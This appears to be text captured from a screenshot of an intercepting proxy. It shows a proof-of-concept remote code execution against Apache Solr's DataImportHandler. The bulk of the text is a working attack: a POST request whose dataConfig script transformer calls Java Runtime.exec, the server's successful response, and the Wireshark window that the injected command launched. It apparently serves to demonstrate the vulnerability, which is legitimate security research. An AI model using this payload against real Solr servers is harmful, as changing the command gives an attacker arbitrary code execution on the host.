 Go Cancel < > Target: http://127.0.0.1:8983
Request
Raw Params Headers Hex
POST /solr/atom/dataimport HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: bdshare_firstime=1564113816358
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 554
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=atom&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("wireshark");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="http://127.0.0.1:8983/solr/admin/info/system?wt=xml"
processor="XPathEntityProcessor"
forEach="/response"
transformer="HTMLStripTransformer,RegexTransformer,script:poc" />
</document>
</dataConfig>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 533
{
"responseHeader":{
"status":0,
"QTime":47},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-08-19 04:50:51",
"Time taken":"0:0:0.36"}}
Wireshark
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 …
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
学习
用户指导 · Wiki · 问题与解答 · 邮件列表
正在运行 Wireshark2.6.8 (Git v2.6.8 packaged as 2.6.